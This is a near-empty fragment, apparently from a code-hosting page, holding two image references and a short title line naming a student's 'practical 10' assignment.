

T121nitinyadav practical 10